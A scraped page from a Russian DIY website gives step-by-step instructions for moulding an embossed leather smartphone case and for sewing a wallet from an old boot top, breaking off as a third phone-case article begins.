

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xn--d1aspaq3c.xn--p1ai/prisposobleniya/kozhanyj-chehol-portmone-svoimi-rukami.html
body_size: 37086
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8"><link rel="canonical" href="https://%D1%86%D0%B4%D1%8E%D0%BD%D1%82%D1%82.%D1%80%D1%84/prisposobleniya/kozhanyj-chehol-portmone-svoimi-rukami.html">

	
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
	<link href="/wp-content/themes/marafon/style.css" rel="stylesheet">
	
	
	
	<title>Кожаный чехол-портмоне своими руками - Сделай сам</title>


<meta name="description" content="Красивый кожаный чехол для смартфона с авторским тиснением – это не предмет роскоши, а результат работы, проделанной собственноручно.">

<meta property="og:locale" content="ru_RU">
<meta property="og:type" content="article">
<meta property="og:title" content="Кожаный чехол-портмоне своими руками - Сделай сам">
<meta property="og:description" content="Красивый кожаный чехол для смартфона с авторским тиснением – это не предмет роскоши, а результат работы, проделанной собственноручно.">
<meta property="og:url" content="/prisposobleniya/kozhanyj-chehol-portmone-svoimi-rukami.html">
<meta property="og:site_name" content="Сделай сам">
<meta property="article:section" content="Приспособления">
<meta property="article:published_time" content="2019-11-01T12:46:35+00:00">
<meta property="og:image" content="/wp-content/uploads/2019/11/d03f5769f469c0f347e462346c6f9632.jpg">
<meta property="og:image:secure_url" content="/wp-content/uploads/2019/11/d03f5769f469c0f347e462346c6f9632.jpg">
<meta property="og:image:width" content="564">
<meta property="og:image:height" content="560">
<meta name="twitter:card" content="summary">
<meta name="twitter:description" content="Красивый кожаный чехол для смартфона с авторским тиснением – это не предмет роскоши, а результат работы, проделанной собственноручно.">
<meta name="twitter:title" content="Кожаный чехол-портмоне своими руками - Сделай сам">
<meta name="twitter:image" content="/wp-content/uploads/2019/11/d03f5769f469c0f347e462346c6f9632.jpg">



<link rel="dns-prefetch" href="//s.w.org">
		
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel="stylesheet" id="wp-postratings-css" href="/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.86.2" type="text/css" media="all">
<script src="//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=4.9.18"></script>
<script src="/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1"></script>

<script>var ajaxUrlFlatPM="/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	
			<script src="/wp-content/themes/marafon/js/scripts.js"></script>
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #5d656f;}.title, .single #toc_container .toc_title{color: #5d656f;border-left: 4px solid #5d656f;}.description{border-top: 4px solid #5d656f;}.description__title, .single .wp-caption-text, .more, a:hover{color: #5d656f;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #5d656f;}.more span{border-bottom: 1px dashed #5d656f;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #5d656f;border: 1px solid #5d656f;}#up{border-bottom-color: #5d656f;}#up:before, .commentlist .comment .reply a{border: 1px solid #5d656f;}.respond-form .respond-form__button{background-color: #5d656f;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #5d656f;}
		.m-nav{background: #5d656f;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #610f06 url(/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #610f06;}#up:hover{border-bottom-color: #610f06;}#up:hover:before{border: 1px solid #610f06;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #610f06;}.respond-form .respond-form__button:hover{background-color: #610f06;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #610f06;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #1e73be;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #1e73be rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #5d656f;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #610f06;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #b5b5b5;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #606060;}.post-info .post-info__cat a:hover{background: ;}.posts__item .posts__item-title a:hover{color: ; border-bottom: 1px solid ;}</style>

	
<script> rbConfig={start:performance.now(),rbDomain:"newrrb.bid",rotator:'al4p'}; </script>
<script async="async" src="/media/al4p.min.js"></script>
 
	
	
<script async src="/media/dxk71l921/lvipm03y0/8hq876/qvu/867/pykk0z.php"></script>	
</head>
<body>
	<div id="main">
		<div class="wrapper">
			<header class="header">
									<a href="/">
						<img src="/wp-content/uploads/2019/10/logo.png" class="logo" alt="Сделай сам">
					</a>
									<div class="m-nav">
						
	<div class="search-form">
	    <form method="get" action="/">
	        <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field">
	        <input type="submit" value="" class="search-form__button">
	    </form>
	</div>
	
							<nav class="main-menu">
					    	<div class="main-menu__inner">
					    		<ul class="main-menu__list"><li id="menu-item-136148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136148"><a href="/avto-velo-moto">Авто вело мото</a></li>
<li id="menu-item-136149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136149"><a href="/mebel">Мебель</a></li>
<li id="menu-item-136150" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-136150"><a href="/prisposobleniya">Приспособления</a></li>
<li id="menu-item-136152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136152"><a href="/stroitelstvo">Строительство</a></li>
<li id="menu-item-136153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136153"><a href="/tehnika">Техника</a></li>
<li id="menu-item-136154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136154"><a href="/elektronika">Электроника</a></li>
<li id="menu-item-136151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136151"><a href="/prochee">Прочее</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136148"><a href="/avto-velo-moto">Авто вело мото</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136149"><a href="/mebel">Мебель</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-136150"><a href="/prisposobleniya">Приспособления</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136152"><a href="/stroitelstvo">Строительство</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136153"><a href="/tehnika">Техника</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136154"><a href="/elektronika">Электроника</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136151"><a href="/prochee">Прочее</a></li>
</ul><div class="add-menu"><div class="add-menu__toggle">add-toggle</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136148"><a href="/avto-velo-moto">Авто вело мото</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136149"><a href="/mebel">Мебель</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-136150"><a href="/prisposobleniya">Приспособления</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136152"><a href="/stroitelstvo">Строительство</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136153"><a href="/tehnika">Техника</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136154"><a href="/elektronika">Электроника</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136151"><a href="/prochee">Прочее</a></li>
</ul></div> </div>
						</nav>
										</div>
			</header>
			<div class="main-box">
												<ul class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
					<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="home" href="/" itemprop="item"><span itemprop="name">Главная</span></a></li>
										<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/prisposobleniya" itemprop="item"><span itemprop="name">Приспособления</span></a></li>
				</ul>
				
				
				
				
				<div class="content-wrapper">
	<main class="content">
							    			
	    				    		<div class="article-wrap" itemscope itemtype="http://schema.org/Article">
						<article class="single">
															<h1 class="single__title" itemprop="headline">Кожаный чехол-портмоне своими руками</h1>
															<div itemprop="articleBody">
								<div class="flat_pm_start"></div>
<p><img src="/wp-content/uploads/2019/11/cadef066f206b01101a2fa36f691d860.jpg" alt="Кожаный чехол-портмоне своими руками" width="640" height="480" class="size-full aligncenter"></p>
<p>Красивый кожаный чехол для смартфона с авторским тиснением – это не предмет роскоши, а результат работы, проделанной собственноручно. Справиться с ней сможет и новичок, следуя подробной пошаговой инструкции. Правда, позаботиться о наличии инструментов и качественных исходных материалов придется, если вы хотите получить качественное изделие.</p>
<p><b>Материалы</b></p>
<p>Чтобы сделать чехол из натуральной кожи для смартфона своими руками, подготовьте:</p>
<ul>
<li>кожу растительного дубления;</li>
<li>кусок доски;</li>
<li>клей для работы с кожаными изделиями;</li>
<li>оливковое масло;</li>
<li>камедь;</li>
<li>смартфон;</li>
<li>сверла и биты;</li>
<li>маршрутизатор;</li>
<li>лобзик;</li>
<li>зажимы;</li>
<li>ватные диски;</li>
<li>наждачную бумагу;</li>
<li>острый нож;</li>
<li>сликер;</li>
<li>нож для обработки краев кожаных изделий.</li>
</ul>
<p><img src="/wp-content/uploads/2019/11/ee194f9be60f89c658369a36dbcd518c.jpg" alt="Кожаный чехол-портмоне своими руками" width="640" height="960" class="size-full aligncenter"></p>
<p><b>Шаг 1</b>. Из куска доски или фанеры вам нужно будет сделать макет вашего смартфона. Он необходим, так как при подгонке кожаного изделия, телефон может быть поврежден, оцарапан или испачкан клеем.</p>
<p>Для создания макета приложите смартфон к куску дерева той же толщины, что и ваш гаджет. Обведите смартфон карандашом и вырежьте.</p>
<p><img src="/wp-content/uploads/2019/11/770fdf74fa7dbb05d24fca2b3de5d624.jpg" alt="Кожаный чехол-портмоне своими руками" width="640" height="480" class="size-full aligncenter"><img src="/wp-content/uploads/2019/11/832527fffaa3662b3a53dec6832f0177.jpg" alt="Кожаный чехол-портмоне своими руками" width="640" height="480" class="size-full aligncenter"></p>
<p>Обязательно повторите форму углов вашего телефона. Заготовку зашкурьте.</p>
<p><img src="/wp-content/uploads/2019/11/7ec8655ea6b59f199ec831d25733005e.jpg" alt="Кожаный чехол-портмоне своими руками" width="640" height="480" class="size-full aligncenter"><img src="/wp-content/uploads/2019/11/a25bd9eddc38e33202ae639ed8d5ffb2.jpg" alt="Кожаный чехол-портмоне своими руками" width="640" height="480" class="size-full aligncenter"></p>
<p><b>Шаг 2</b>. Для формования чехла из кожи вам помимо заготовленного деревянного бруска понадобится рама. Для этого создайте черновой экземпляр из небольших досок. Параметры его внутреннего отверстия должны отличаться на 2 мм от габаритов смартфона.</p>
<p><img src="/wp-content/uploads/2019/11/33cab6dc87e59c6d9b6d883c9db0805a.jpg" alt="Кожаный чехол-портмоне своими руками" width="640" height="480" class="size-full aligncenter"></p>
<p><b>Шаг 3</b>. На квадратный кусок доски перенесите параметры смартфона и вырежьте внутреннюю часть.</p>
<p><img src="/wp-content/uploads/2019/11/2f673bf855ee864f734d3de42190760a.jpg" alt="Кожаный чехол-портмоне своими руками" width="640" height="480" class="size-full aligncenter"><img src="/wp-content/uploads/2019/11/e0298885b8afdf3ff893e2bdda1df3b0.jpg" alt="Кожаный чехол-портмоне своими руками" width="640" height="480" class="size-full aligncenter"><img src="/wp-content/uploads/2019/11/7235c2a361e8d2c2a23886777b4c6827.jpg" alt="Кожаный чехол-портмоне своими руками" width="640" height="480" class="size-full aligncenter"></p>
<p><b>Шаг 4</b>. Совместите квадратный кусок доки и черновую раму с помощью струбцин и подгоните эти заготовки, не забыв закруглить края. Зашкурьте места срезов.</p>
<p>Обязательно проверьте правильность параметров заготовленных деталей для формовки.</p>
<p><b>Шаг 5</b>. Из куска кожи вырежьте часть чехла. В качестве лекала можете использовать сам смартфон, добавив по сторонам его припуски на швы по 2,5 см.</p>
<p><b>Шаг 6</b>. Вырежьте кусок кожи и поместите его в ванночку с теплой водой на 10 минут.</p>
<p><b>Шаг 7</b>. Деревянный аналог смартфона оберните пищевой пленкой.</p>
<p><b>Шаг 8</b>. Кожу достаньте из ванночки и аккуратно промокните ее мягким полотенцем. Материал должен быть сухим.</p>
<p><b>Шаг 9</b>. Накройте куском кожи деревянную заготовку, уложите ее на раму из дощечек и аккуратно придавите квадратным деревянным прессом. Всю конструкцию зажмите струбцинами и оставьте материал в таком виде до полного высыхания. Если использовать вентилятор, то для просушки понадобится около 12 часов. За это время кусок кожи примет нужную вам форму.</p>
<p><b>Шаг 10</b>. На этапе формирования половинки чехла, вы можете нанести желаемый узор. Для этого еще влажную, но уже растянутую кожу, придавите заготовленным штампом с нужным орнаментом. Поверх штампа положите доску и зажмите все это струбцинами. Такой метод штамповки рисунка намного удобнее классического способа нанесения узора с помощью молотка и обычных штампов.</p>
<p><b>Шаг 11</b>. Вырежьте еще один кусок кожи. Это будет задняя часть чехла для смартфона. Здесь также сделайте припуски, но уже не такие значительные.</p>
<p><b>Шаг 12</b>. Склейте две половинки кожаного чехла между собой. Для удобства нанесения клея тонкой полоской, можете использовать прочный полиэтиленовый пакетик. Для этого его угол нужно будет аккуратно срезать, как это часто делают в кулинарии для нанесения крема.</p>
<p><b>Шаг 13</b>. Отправьте заготовленный чехол вновь под пресс, до полного высыхания клея. Не забудьте вовнутрь вложить деревянный брусок.</p>
<p><b>Шаг 14</b>. После того как клей схватится, острым ножом срежьте все излишки.</p>
<p><b>Шаг 15</b>. Возьмите нож для скоса края кожаных изделий и обработайте им кромки чехла.</p>
<p><b>Шаг 16</b>. Зачистите края кожаного изделия мелкозернистой наждачной бумагой.</p>
<p><b>Шаг 17</b>. Обработайте срезанный и зачищенный края камедью и дайте ей немного подсохнуть, чтобы масса стала липковатой.</p>
<p><b>Шаг 18</b>. Возьмите сликер и отполируйте края кожаного чехла.</p>
<p><b>Шаг 19</b>. Ватными дисками, смоченными в оливковом масле, натрите поверхность футляра. Масло придаст коже более темный оттенок и добавит блеск изделию. Вместо оливкового масла, вы можете использовать любое другое, предварительно поэкспериментировав с ним на небольшом куске материала.</p>
<p><iframe width="500" height="281" src="https://www.youtube.com/embed/1n7xPjgxgwA?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Чехол готов!</p>
<p>Источник: <span class="hidden-link" data-link="/media/raznoe/3881-chehol-iz-naturalnoy-kozhi-dlya-smartfona-svoimi-rukami.html">https://RukiKryki.ru/raznoe/3881-chehol-iz-naturalnoy-kozhi-dlya-smartfona-svoimi-rukami.html</span></p>
<h2>Как сшить кожаный кошелек из сапога</h2>
<p>Красивый, качественный и удобный кошелек из натуральной кожи для хранения денег найти сложно, да и стоит такой дорого.</p>
<p> <img src="/wp-content/uploads/2019/11/86e19ae33d1110d6948157a86059b5ac.jpg" alt="Кожаный чехол-портмоне своими руками" width="500" height="563" class="size-full aligncenter"></p>
<p>Поэтому я решил не тратиться и сшить кожаный кошелек для денег из подручного материала своими руками. Что в результате получилось вы видите на фотографии.</p>
<p> <img src="/wp-content/uploads/2019/11/cd24014790f0249f79e5e22940b28d01.jpg" alt="Кожаный чехол-портмоне своими руками" width="350" height="207" class="size-full aligncenter"></p>
<p>Все голенища от изношенных женских кожаных сапог я обычно отрезаю и храню для дальнейшего изготовления из них самоделок. Из натуральной кожи легко сделать подстилки для обуви, сшить домашние тапочки или чехол для любого гаджета. В этот раз из голенища был сшит кошелек.</p>
<h3>Выбор размеров и чертежи выкроек кошелька</h3>
<p>В первую очередь нужно было определиться с размерами кошелька исходя из размеров самой большой купюры, и сделать из бумаги выкройки. Купюры в 1000 и 5000 рублей имеют одинаковые размеры 69×157 мм. Остального достоинства меньшего размера.</p>
<p> <img src="/wp-content/uploads/2019/11/f77e8f646a4dd0137fa83e28611f2ae1.jpg" alt="Кожаный чехол-портмоне своими руками" width="600" height="295" class="size-full aligncenter"></p>
<p>Таким образом, ширина отделения для бумажных купюр с учетом возможного их количества и припуска на швы 6 мм должна быть не менее 172 мм. В итоге размер кошелка получился 80×172 мм. На основании этих данных были изготовлены выкройки из плотной бумаги.</p>
<p> <img src="/wp-content/uploads/2019/11/ff48af7bc409be064dfe83c1cfa7e7ec.jpg" alt="Кожаный чехол-портмоне своими руками" width="500" height="348" class="size-full aligncenter"></p>
<p>После роспуска шва и удаления внутренней меховой подкладки получился плоский лист натуральной кожи. Для определения достаточности размера кожаной пластины для изготовления кошелька выкройки были на ней разложены. Повезло, лист кожи от голенища оказался достаточного размера, чтобы не заниматься дополнительным шитьем.</p>
<h3>Как разгладить натуральную кожу</h3>
<p>Кожа от голенища сапог местами была волнообразной и наблюдался общий изгиб всей поверхности пластины. Поэтому перед раскройкой требовалось ее разгладить. Проще и быстрее всего эту операцию выполнить с помощью утюга для глажения белья.</p>
<p> <img src="/wp-content/uploads/2019/11/fb5c5b4f53a2367915da9277f326eac4.jpg" alt="Кожаный чехол-портмоне своими руками" width="350" height="274" class="size-full aligncenter"></p>
<p>Пластина была размещена мездрой вверх на плоской поверхности стола, покрытого толстой тканью. Сверху кожа была накрыта хлопчатобумажной тканью. С помощью распылителя ткань была немного увлажнена водой.</p>
<p> <img src="/wp-content/uploads/2019/11/74ecb580e94b05750b5deb59b635d265.jpg" alt="Кожаный чехол-портмоне своими руками" width="400" height="296" class="size-full aligncenter"></p>
<p>Режим утюга был установлен в положение максимального нагрева. Когда утюг нагрелся, кожа была проглажена по всей поверхности путем прикладывания и подъема утюга без перемещения по плоскости. Суть разглаживания заключается в небольшом увлажнении и придавливания кожи, что приводит к ее распрямлению.</p>
<p> <img src="/wp-content/uploads/2019/11/2f1675ff421bb98030aabf0215e7963c.jpg" alt="Кожаный чехол-портмоне своими руками" width="350" height="298" class="size-full aligncenter"></p>
<p>После разглаживания утюгом, как видно на фотографии, на листе кожи исчезли волны, и она стала плоской, готовой для дальнейшей работы. Осталось дать ей вылежаться несколько часов, чтобы из кожи испарилась влага, и она приняла естественную форму. При увлажнении кожа немного увеличивается в размере.</p>
<h3>Разметка и раскройка кожи для самодельного кошелька</h3>
<p>Когда пластина кожи подсохла можно приступать к ее разметке по выкройке, и вырезанию деталей для изготовления кошелька.</p>
<p> <img src="/wp-content/uploads/2019/11/29fcf9cfe1b7abab32bc1d90ee9118a6.jpg" alt="Кожаный чехол-портмоне своими руками" width="400" height="271" class="size-full aligncenter"></p>
<p>Для разметки нужно разложить выкройки на поверхности кожи и по линейке обвести их по периметру с мощью спиртового фломастера.</p>
<p> <img src="/wp-content/uploads/2019/11/1d85c57c1ca2a9387d28c25a464f86ea.jpg" alt="Кожаный чехол-портмоне своими руками" width="400" height="271" class="size-full aligncenter"></p>
<p>Разрезать натуральную кожу можно скальпелем или канцелярским ножом. Для этого нужно плотно прижать металлическую линейку, сориентированную по линиям разметки и с достаточным усилием провести вдоль нее лезвием ножа.</p>
<p> Чтобы нож не тупился под кожу нужно подложить мягкий материал, например, гофрированный картон или несколько газет. Если резать кожу ранее не приходилось, то лучше сначала потренироваться на ненужном участке пластины.</p>
<p> <img src="/wp-content/uploads/2019/11/940bdb231c54f925a292272f4b9ca234.jpg" alt="Кожаный чехол-портмоне своими руками" width="600" height="404" class="size-full aligncenter"></p>
<p>На фотографии показано рабочее место и инструменты, которые понадобились во время раскройки кожи для самодельного кошелька.</p>
<p>Так как конструкция кошелька представляет собой две сшитые меду собой секции, то пространство между секциями было использовано для создания кармашка для хранения пластиковых карточек.</p>
<p>Размеры стандартной пластиковой карточки составляют 54×86×1 мм. Размер кармашка выбирался исходя, из возможности размещения в нем до 6 карточек и составил с учетом припуска на швы 60×100 мм.</p>
<p>Далее по линии разметки шва с обратной стороны кожи был нанесен клей «Момент». Клей нужен только для удобства шитья, и в данном случае его можно применить любой, так как кожа будет в дальнейшем сшита нитками.</p>
<p>Чтобы шов при ручном шитье получился с равной длиной стежков, была проведена с помощью линейки и фломастера его разметка с шагом 5 мм.</p>
<p>Для того, чтобы игла легко проходила через кожу, в точках разметки она была просверлена мини дрелью сверлом диаметром 1 мм. Вместо дрели можно использовать шило или специальный сточный пробойник для кожи.</p>
<div class="warning">
<p>Шить можно любыми нитками – льняной крученой (требуется ее вощение), полиэстеровой (капроновой) или лавсановой. Я выбрал капроновую нить, черного цвета. Она эластичная, прочная, долговечная и легко плавиться, что позволяет надежно закреплять концы ниток в узлах. Иголка подойдет любая.</p>
</div>
<p>Шил я двойной ниткой через один стежок в одну сторону и обратно. Чтобы нитка не запутывалась нужно пальцем прижимать ее со стороны ввода иголки.</p>
<p>Отделение кошелька для карточек готово. Можно вложить в него карточки и посмотреть, как они разместились. Со временем кожа примет нужную форму и карточки будет удобно доставать, и вкладывать обратно. При желании можно сделать по бокам круглые вырезы, чтобы было удобнее.</p>
<ul>
<li>Начинать прошивку нужно заведя нитку между складками кожи и заканчивать двойным стежком с выводом второго конца тоже между складками кожи.</li>
<li>Далее концы ниток завязываются простым узлом и оплавляются паяльником или открытым огнем, например, от спички или зажигалки.</li>
<li>На последнем шаге узелок смазывается клеем и с помощью узкого лезвия отвертки заправляется в складку между пластинами кожи.</li>
</ul>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="/prisposobleniya/pritsep-dacha-svoimi-rukami.html" target="_blank" rel="nofollow" class="u18b33304d325c29748af6f60fb7c3d1b"><style> .u18b33304d325c29748af6f60fb7c3d1b { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u18b33304d325c29748af6f60fb7c3d1b:active, .u18b33304d325c29748af6f60fb7c3d1b:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u18b33304d325c29748af6f60fb7c3d1b { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u18b33304d325c29748af6f60fb7c3d1b .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u18b33304d325c29748af6f60fb7c3d1b .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u18b33304d325c29748af6f60fb7c3d1b:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Прицеп дача своими руками</span></div></a></div><p>На фотографии показан внешний вид сшитого своими руками из голенища женского сапога кошелька. Осталось только установить на клапан кнопку-застежку.</p>
<p>Кнопка-застежка у кошелька служит не только для фиксации клапана, но и является элементом украшения. Поэтому была выбрана кнопка с фиксирующей кольцевой пружиной. Она более мягко работает и имеет сравнительно большие габаритные размеры.</p>
<p>В комплект одной кнопки входит четыре детали, которые показаны на фотографии. Две из них методом заклепки закрепляются на одной из скрепляемых поверхностей, а вторая пара – на другой.</p>
<blockquote>
<p>Для установки кнопки-застежки необходим следующий инструмент: – молоток, пробойник и приспособления – бита для расклепки и опорная полусфера. Если нет пробойника, то можно кожу положить, например, на деревяшку, в нужное место установить часть кнопки с острыми краями (на фото верхняя) и несильно ударить по ней молотком.</p>
</blockquote>
<p>Далее продеть заклепочную часть кнопки через пробитое отверстие в коже, надеть на выступающую часть ответную, и развальцевать выступающую часть с помощью биты.</p>
<p>Кнопка-застежка установлена на кошельке и проверена ее работа. На фотографии показан сшитый своими руками женский кошелек. При желании по своему вкусу можно фломастером желаемого цвета закрасить торцы кожи и нанести рисунок элеткровыжиалкой или тиснением.</p>
<p>Вот так выглядит кошелек из натуральной кожи сделанный своими руками, наполненный купюрами, пластиковыми карточками и мелочью. Как видно, благодаря простоте конструкции, сшить такой кошелек за пару часов может любой домашний мастер.</p>
<p>Источник: <span class="hidden-link" data-link="/media/samodelki/samodelki-koshelek-iz-kozhi.html">https://YDoma.info/samodelki/samodelki-koshelek-iz-kozhi.html</span></p>
<h2>Кожаный чехол для телефона своими руками</h2>
<p>Мобильный телефон уже настолько прочно вошёл в нашу жизнь, что пожалуй, уже трудно себе представить как мы без этих самых телефонов обходились. Собственных звонилок, наверное, не имеют только младенцы и глубокие старики.</p>
<p> Многим, по различным причинам, мало одной мобилки и тогда им приходится таскать с собой две, а иногда и три трубки. Собственно к чему я — без мобильного уже никак; а там где мобильный — там и различные сопутствующие побрякушки: чехольчики, наклеечки, висюлечки и т.п.</p>
